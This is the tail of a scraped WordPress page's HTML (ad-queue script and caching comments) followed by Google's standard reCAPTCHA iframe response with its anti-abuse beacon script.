//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.513 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:51:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0fXnwkidT1JF8p7PdQPPVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021487529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>